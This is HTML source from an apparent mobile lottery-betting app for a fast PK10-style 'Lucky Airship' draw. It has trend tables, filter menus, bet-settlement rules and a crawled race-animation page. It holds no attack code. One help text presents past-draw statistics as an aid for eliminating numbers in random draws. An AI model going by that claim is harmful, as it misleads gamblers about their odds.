							    		<tr>
							    			<td colspan="2">最大遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		
							    	</tbody>
							    </table>
							-->
								</div>

							 	<div class="" id="chartbottom">
									<table>
										<thead>
											<tr>
												<th>期号</th>
												<th>号码</th>
												<th>1</th>
												<th>2</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
											</tr>
										</thead>
									</table>
								</div>
							     <!--<div class="lomorediv wzzslodiv" data-text="0">
									<span id="wzzslo_left" class="prevlo">&larr;</span>
									<span id="wzzslo_right" class="nextlo">&rarr;</span>
								</div>-->
							</div>
						</div>
					</div>

					<!--号码规律统计-->
					<div class="drawCodebox hlgltj haomagltj displaynone">
						<div id="gltjhead">
							<div class="numList">
								<ul id="gltjhmNum">
									<li class="hmglNumAct">1</li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
									<li>5</li>
									<li>6</li>
									<li>7</li>
									<li>8</li>
									<li>9</li>
									<li>10</li>
								</ul>
							</div>
							<div class="btnList">
								<div class="tusjbox"><span id="picBtn" class="tubiaocheck">图表</span><span id="dateBtn">数据</span></div>
								<span class="todayBtn" id="todayBtn"><p>近30期</p><i></i></span>
							</div>
						</div>
						<div id="gltjbody">
							<!--图表-->
							<div id="tblist">
								<p><span>号码</span><span>次数</span></p>
								<ul id="tbSqur">
									<!--<li>
									<i class="codenum">01</i>
									<span class="gayPip">
										<i class="kainum">5</i>
									</span>
								</li>-->
								</ul>
							</div>
							<!--数据-->
							<div id="datelist" class="displaynone">
								<div class="qihsj">
									<p>期号&nbsp;&nbsp;/&nbsp;&nbsp;时间</p>
									<span id="hmfbId">号码分布</span>
									<span id="dsdxId" class="gltjHMfb">大小单双</span>
								</div>
								<div id="sjdsdxList">
								</div>
								<div id="waitBox">
									<div class="sjhmfbList displaynone" id="chartLinediv">
										<table id="trend_table2_hmgltj" border="0" cellspacing="1" cellpadding="1">
										</table>
									</div>
									<div id="chartbottom">
										<table>
										</table>
									</div>
								</div>
							</div>
						</div>
					</div>

					<!--冠亚和走势-->
					<div class="drawCodebox gyhzs guyahezs displaynone">
						<div id="gltjhead">
							<div class="gyhHead">
								<ul>
									<li id="gyhtodayBtn"><span>今天</span><i></i></li>
									<li id="gyhsxBtn"><span>筛选</span><i></i></li>
								</ul>
								<a class="gyhcksjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox_gyh" id="waitBox">
								<div class="gyhdateBox" id="chartLinediv">
									<table id="trend_table2_gyhzs" border="0" cellspacing="1" cellpadding="1">
										<thead>
											<tr>
												<th>期号</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
												<th>11</th>
												<th>12</th>
												<th>13</th>
												<th>14</th>
												<th>15</th>
												<th>16</th>
												<th>17</th>
												<th>18</th>
												<th>19</th>
											</tr>
										</thead>
										<tbody>
										</tbody>
									</table>
								</div>
								<div id="chartbottom">
									<table>
									</table>
								</div>
							</div>
						</div>
					</div>

					<!--单双大小路珠-->
					<div class="drawCodebox dsdxlz  displaynone">
						<div id="dsdxlzBox">
							<div class="timeTab_dsdxlz">
								<span id="shaixuanBtn_dsdxlz">筛选<i></i></span>
								<ul id="timeUl_dsdxlz">
									<li id="today_dsdxlz" class="todayAct_dsdxlz">今天</li>
									<li id="yesterday_dsdxlz">昨天</li>
									<li id="qianday_dsdxlz">前天</li>
								</ul>
							</div>
							<div id="dsdxlzlist">
								<div class="dsdxlzItems dsdxlz_content">
								</div>
							</div>
						</div>
					</div>
				</div>
				<div id="footerDiv"></div>
			</div>
			<div id="videobox">
				<div class="content" id="contentID">
					<div class="head">
						幸运飞艇开奖视频
						<div class="btn">
							<ul>
								<li class="closevideo"><i class="iconfont">关闭</i></li>
							</ul>
						</div>
					</div>
					<div class="animate">
						<div class="loading loading_xingyft"></div>
						<iframe style="height:100%;width:100%;border: none;" src="../../js/lib/video/jisuft_video/index.html"></iframe>
					</div>
				</div>
			</div>
			<!--div.-->
			<div class="loteyPage" id="gcCheckqisho" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="1" class="check_tj">冠军</li>
							<li data-text="2" class="check_tj">亚军</li>
							<li data-text="3" class="check_tj">第三</li>
							<li data-text="4" class="check_tj">第四</li>
							<li data-text="5" class="check_tj">第五</li>
							<li data-text="6" class="check_tj">第六</li>
							<li data-text="7" class="check_tj">第七</li>
							<li data-text="8" class="check_tj">第八</li>
							<li data-text="9" class="check_tj">第九</li>
							<li data-text="10" class="check_tj">第十</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul>
							<li class="show_zonkai check_tj">总开</li>
							<li class="show_weikai check_tj">未开</li>
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<div class="loteyPage" id="zhfx_lz" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>筛选选择</span></div>
					<div class="Page_content zhms_mod showms">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax check_tj">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx check_tj">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="Page_content dans_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2">亚军</li>
							<li data-text="ball_3">第三</li>
							<li data-text="ball_4">第四</li>
							<li data-text="ball_5">第五</li>
							<li data-text="ball_6">第六</li>
							<li data-text="ball_7">第七</li>
							<li data-text="ball_8">第八</li>
							<li data-text="ball_9">第九</li>
							<li data-text="ball_10">第十</li>
							<li data-text="ball_11">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
						</ul>
					</div>
					<div class="Page_content lmms_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax">大小</li>
							<li data-text="longhuShow" class="show_lohu">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<!--龙虎路珠筛选弹出框-->
			<div id="lhlzshaxBox">
				<div class="lhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="allxuan">全选</span><span class="clearall">清空</span></div>
					<ul id="lhlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
					</ul>
					<div class="btndiv"><span id="cancelBtn">取消</span><span id="sureBtn">确定</span></div>
				</div>
			</div>
			<!--号码前后路珠筛选弹出框-->
			<div id="hmqhlzshaxBox">
				<div class="hmqhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="qhlzallxuan">全选</span><span class="qhlzclearall">清空</span></div>
					<ul id="hmqhlzmcul">
						<li value="hm1" class="hmqhlzHMAct">号码1</li>
						<li value="hm2" class="hmqhlzHMAct">号码2</li>
						<li value="hm3" class="hmqhlzHMAct">号码3</li>
						<li value="hm4" class="hmqhlzHMAct">号码4</li>
						<li value="hm5" class="hmqhlzHMAct">号码5</li>
						<li value="hm6" class="hmqhlzHMAct">号码6</li>
						<li value="hm7" class="hmqhlzHMAct">号码7</li>
						<li value="hm8" class="hmqhlzHMAct">号码8</li>
						<li value="hm9" class="hmqhlzHMAct">号码9</li>
						<li value="hm10" class="hmqhlzHMAct">号码10</li>

					</ul>
					<div class="btndiv"><span id="hmqhlzNBtn">取消</span><span id="hmqhlzYBtn">确定</span></div>
				</div>
			</div>
			<!---->
			<div class="loteyPage" id="rank_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">冠军</li>
								<li data-text="1">亚军</li>
								<li data-text="2">第三名</li>
								<li data-text="3">第四名</li>
								<li data-text="4">第五名</li>
								<li data-text="5">第六名</li>
								<li data-text="6">第七名</li>
								<li data-text="7">第八名</li>
								<li data-text="8">第九名</li>
								<li data-text="9">第十名</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="periods_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>期数选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">今天</li>
								<li data-text="1">昨天</li>
								<li data-text="2">前天</li>
								<li data-text="30">近30期</li>
								<li data-text="60">近60期</li>
								<li data-text="90">近90期</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="tiaojian_wzzs" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>条件选择</span></div>
					<div class="Page_content zhms_mod showms">

						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj yilo">遗漏</li>
							<li data-text="ball_2" class="check_tj caix">拆线</li>
							<li data-text="ball_3" class="fancong">遗漏分层</li>
							<li data-text="ball_4" class="fgx">分割线</li>
						</ul>

					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>

			<!--<div class="loteyPage" id="touchlongmove" >
				<div class="page_main">
					<div class="tabBox" id="sortable">
						<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
						<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
						<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
						<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
						<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
						<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
						<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
						<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
						<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
						<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
						<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
						<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
						<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
						<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
						<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
						<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
						<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
					</div>
				</div>
			</div>-->

			<!--号码规律统计  今天  昨天 前天 30  60  90期操作-->
			<div id="gltjshowBox">
				<div class="gltjshow">
					<p>期数选择</p>
					<ul id="gltjul">
						<li id="gltjToday">今天</li>
						<li id="gltjYesterday">昨天</li>
						<li id="gltjQianday">前天</li>
						<li id="gltjShirty" class="timesAtc">近30期</li>
						<li id="gltjSixty">近60期</li>
						<li id="gltjNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gltjBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  今天  昨天 前天 30  60  90期操作-->
			<div id="gyhshowBox">
				<div class="gyhshow">
					<p>期数选择</p>
					<ul id="gyhul">
						<li id="gyhToday" class="gyhtimesAtc">今天</li>
						<li id="gyhYesterday">昨天</li>
						<li id="gyhQianday">前天</li>
						<li id="gyhShirty">近30期</li>
						<li id="gyhSixty">近60期</li>
						<li id="gyhNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gyhBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  筛选操作-->
			<div class="gyhloteyPage" id="tiaojian_gyh" disabled="true">
				<div class="Page_maingyh">
					<p>标注选择</p>
					<!--<div class="Page_content zhms_mod showms">-->
					<ul class="marginTop">
						<li data-text="ball_1" class="hmqhlzHMAct yilo_gyh">遗漏</li>
						<li data-text="ball_2" class="hmqhlzHMAct caix_gyh">拆线</li>
						<li data-text="ball_3" class="fancong_gyh">遗漏分层</li>
						<li data-text="ball_4" class="fgx_gyh">分割线</li>
					</ul>
					<!--</div>-->
					<div class="btngrulp_gyh">
						<span class="reset_gyh">取消</span>
						<span class="sure_gyh">确定</span>
					</div>
				</div>
			</div>
			<!--筛选弹出框-->
			<div id="dsdxlzshaxBox">
				<div class="dsdxlzshow">
					<p>条件筛选</p>
					<div class="sxmc_dsdxlz">筛选名次：<span class="allxuan_dsdxlz">全选</span><span class="clearall_dsdxlz">清空</span></div>
					<ul id="dsdxlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
						<li value="t5" class="hmqhlzHMAct">第六</li>
						<li value="t6" class="hmqhlzHMAct">第七</li>
						<li value="t7" class="hmqhlzHMAct">第八</li>
						<li value="t8" class="hmqhlzHMAct">第九</li>
						<li value="t9" class="hmqhlzHMAct">第十</li>
						<li value="t10" class="hmqhlzHMAct">冠亚和</li>
					</ul>
					<p class="sxlz">筛选路珠:</p>
					<div class="sxlz_dsdxlz"><span id="daxiao" class="state_dsdx">大小</span><span id="danshaung">单双</span></div>
					<div class="btndiv"><span id="cancelBtn_dsdxlz">取消</span><span id="sureBtn_dsdxlz">确定</span></div>
				</div>
			</div>
			<!--玩法说明：号码规律统计-->
			<div class="explian_smwf">
				<!--号码规律统计-->
				<div id="haomagltj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>号码规律统计:</i>提供号码开出位置的历史同位号码统计,例如第1期开出号码1后，在第1期开出号码1的相同位置，第2期开出号码为2，则把号码2标示.</p>
						<p><i>柱形图表:</i>为历史同位开出号码的次数分布，用于查看已开出号码的分布及趋势，亦可作为参考辅助杀号.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎统计-->
				<div id="longhutj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计开奖号码的龙虎出现次数.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和两面历史-->
				<div id="gyhlmlishi_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计冠亚和每天单双大小的出现次数.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--号码前后路珠-->
				<div id="hmqhlz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览,右侧一列为最新结果,当长龙中断时，则另起一列显示结果,“前”表示号码开出在前5名，“后”表示号码开出在后5名.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎路珠-->
				<div id="longhulz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果,当长龙中断时,则另起一列显示结果.</p>
						<p><i>冠军龙虎：</i>第一名车号大于第十名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>  亚军龙虎:</i>第二名车号大于第九名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第三名龙虎:</i>第三名车号大于第八名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第四名龙虎：</i>第四名车号大于第七名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第五名龙虎：</i>第五名车号大于第六名”车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冷热分析-->
				<div id="lenrefx_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>近20期内 热码:出现频繁,活跃的号码;冷码:出现频率低甚至没有出现的号码;温码：介于冷热之间的号码.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--位置走势-->
				<div id="wezizs_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>奇偶:</i>除2余数为1的为奇数,含1、3、5、7、9，除2余0的为偶数，含2、4、6、8、10；.</p>
						<p><i>大小:</i>6、7、8、9、10为大数，1、2、3、4、5为小数.</p>
						<p><i>012路:</i>除3余数为0的为0路号码，包含3、6、9,；除3余数为1的为1路号码，包含1、4、7、10；除3余数为2的为2路号码，包含2、5、8.</p>
						<p><i> 升平降:</i>比上期奖号数值大的，表示本期奖号特征为升；与上期相同的，表示本期奖号特征为平；比上期奖号数值小的，表示本期奖号特征为降.</p>
						<p><i>分隔线：</i>每五期使用分隔线，使横向导航更加清晰.</p>
						<p><i>出现总次数：</i>统计期数内实际出现的次数.</p>
						<p><i>遗漏：</i>自上期开出到本期间隔的期数.</p>
						<p><i>平均遗漏：</i>统计期数内遗漏的平均值。（计算公式：平均遗漏＝统计期数/(出现次数+1)。）.</p>
						<p><i>最大遗漏：</i>统计期数内遗漏的最大值.</p>
						<p><i>当前遗漏：</i>自上期开出到当前期所间隔的期数.</p>
						<p><i>最大连出值：</i>统计期数内连续开出的最大值.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和路珠-->
				<div id="guyahelz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果，当长龙中断时，则另起一列显示结果.</p>
						<p><i>冠亚和单双:</i>“冠亚和值”爲单视为投注“单”的注单视为中奖，爲双视为投注“双”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和大小:</i>“冠亚和值”大于11时投注“大”的注单视为中奖，小于或等于11时投注“小”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和值:</i>“冠亚和值”可能出现的结果爲3～19， 投中对应“冠亚和值”数字的视为中奖，其余视为不中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
			</div>
		</div>
		<script src="../../js/lib/Sortable.min.js"></script>
		<script src="../../js/lib/jquery.async.js"></script>
		<script src="../../js/lib/drawLines.js"></script>
		<script src="../../js/lib/pk10BaseTrend.js"></script>
		<script type="text/javascript" src="../../js/lib/date.js"></script>
		<script type="text/javascript" src="../../js/lib/iscroll.js"></script>
		<script type="text/javascript" src="../../js/lib/config.js"></script>
		<script type="text/javascript" src="../../js/local/tools/tools.js"></script>
		<script type="text/javascript" src="../../js/local/pk10/jisuft_index.js"></script>
		<script type="text/javascript" src="../../js/local/pk10/head_xingyft.js"></script>
		
		<div id="datePlugin"></div>
		<!--<script type="text/javascript" src="../../js/lib/jquery-weui.js"></script>-->
		<script>
			//			$("#touchdiv").scroll(function() {
			//				if($("#touchdiv").scrollTop() < 10) {
			//					console.log($(this).scrollTop())
			//					$("#touchdiv").pullToRefresh().on("pull-to-refresh", function() {
			//						$("#touchdiv").pullToRefreshDone();
			//					});
			//				}
			//			});
		</script>
	</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://1688d6.com/webapp/js/lib/video/jisuft_video/index.html
body_size: 2023
content:
<!doctype html>
<html class="no-js" lang="">

	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<title></title>
		<meta name="description" content="">
		<meta name="viewport" content="user-scalable=yes, width=1334, target-densityDpi=device-dpi" />

		<link rel="stylesheet" href="fonts/fonts.css">
		<link rel="stylesheet" href="css/main.css">
		<link rel="stylesheet" href="css/style.css">
		<link rel="stylesheet" href="css/stylespreloader.css" type="text/css" media="screen, print" />

		<script src="js/vendor/modernizr-2.8.3.min.js"></script>
	</head>

	<body>
		<div id="preloader">
			<!--<div id="status">&nbsp;</div>-->
		</div>
		<div class="container">
			<div class="header">
				<div class="logo"><img src="images/logo.png" width="220" height="57" alt="" /></div>
				<div class="position">
					<div class="positm" id="pos1"></div>
					<div class="positm" id="pos2"></div>
					<div class="positm" id="pos3"></div>
					<div class="positm" id="pos4"></div>
					<div class="positm" id="pos5"></div>
					<div class="positm" id="pos6"></div>
					<div class="positm" id="pos7"></div>
					<div class="positm" id="pos8"></div>
					<div class="positm" id="pos9"></div>
					<div class="positm" id="pos10"></div>
				</div>
				<div class="currentdraw">
					期数 : <span id="currentdrawid">12345678</span>
					<div class="soundBox">
						<button id="soundBtn" class="on"></button>
					</div>
				</div>

			</div>
			<div class="scenary page1">
				<div class="scenaryitm" id="scenaryitm">
					<img src="images/scenery.jpg" width="2668" height="170" alt="" />
				</div>
			</div>
			<div class="road page1">
				<div class="roadani">
					<div class="roaditm" id="roaditm">
						<img src="images/road.jpg" width="2660" height="520" alt="" />
					</div>
				</div>
				<div class="roadstart" id="roadstart"><img src="images/finisher.png" width="249" height="515" alt="" />

				</div>
				<div class="car1" id="car1"><img src="images/car1.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="144" height="53" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="49" height="11" alt="" />
					</div>
				</div>
				<div class="car2" id="car2"><img src="images/car2.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="154" height="51" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="49" height="11" alt="" />
					</div>
				</div>
				<div class="car3" id="car3"><img src="images/car3.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="162" height="55" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="51" height="12" alt="" />
					</div>

				</div>
				<div class="car4" id="car4"><img src="images/car4.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="154" height="56" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="51" height="12" alt="" />
					</div>

				</div>
				<div class="car5" id="car5"><img src="images/car5.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="158" height="57" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="53" height="13" alt="" />
					</div>

				</div>
				<div class="car6" id="car6"><img src="images/car6.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="161" height="59" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="53" height="13" alt="" />
					</div>
				</div>
				<div class="car7" id="car7"><img src="images/car7.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="163" height="63" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="55" height="14" alt="" />
					</div>
				</div>
				<div class="car8" id="car8"><img src="images/car8.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="165" height="65" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="55" height="14" alt="" />
					</div>
				</div>
				<div class="car9" id="car9"><img src="images/car9.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="177" height="72" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="57" height="15" alt="" />
					</div>
				</div>
				<div class="car10" id="car10"><img src="images/car10.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="177" height="72" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="58" height="16" alt="" />
					</div>
				</div>

				<div class="trafficlight">
					<div class="countdownnum"></div>
					<div class="countdownnum2"></div>
					<!--<div class="redlight"><img src="images/lightred.png" width="293" height="193" alt=""/></div>
   	  <div class="yellowlight"><img src="images/lightyellow.png" width="293" height="193" alt=""/></div>
      <div class="greenlight"><img src="images/lightgreen.png" width="293" height="193" alt=""/></div>-->
				</div>

			</div>

			<div class="resultpage page2">
				<div class="resultitm result1" id="result1"><img src="images/result1.png" width="226" height="177" alt="" /></div>
				<div class="resultitm result2" id="result2"><img src="images/result2.png" width="258" height="139" alt="" /></div>
				<div class="resultitm result3" id="result3"><img src="images/result3.png" width="173" height="112" alt="" /></div>

				<div class="resultitm resultcar2" id="resultcar2"><img src="images/winner1.png" width="422" height="184" alt="" class="resultcarimg2" /></div>
				<div class="resultitm resultcar3" id="resultcar3"><img src="images/winner1.png" width="384" height="166" alt="" class="resultcarimg3" /></div>
				<div class="resultitm resultcar1" id="resultcar1"><img src="images/winner1.png" width="510" height="222" alt="" class="resultcarimg1" /></div>
			</div>

			<div class="footer">
				<div class="footer1">
					<!--<div class="footer1_1"></div>-->
					<div class="footer1_2">期号:<span id="nextdrawtime" style="margin-top: 6px;display: inline-block;">0000-00-00  00:00</span><!--<span id="nextdrawid">000000</span>--></div>
				</div>
				<div class="footer2">
					<div class="footer2_1">冠亚和:</div>
					<div class="footer2_2" id="stat1_1">0</div>
					<div class="footer2_2" id="stat1_2">0</div>
					<div class="footer2_2" id="stat1_3">0</div>
				</div>
				<div class="footer3">
					<div class="footer2_1">龙虎:</div>
					<div class="footer2_2" id="stat2_1">0</div>
					<div class="footer2_2" id="stat2_2">0</div>
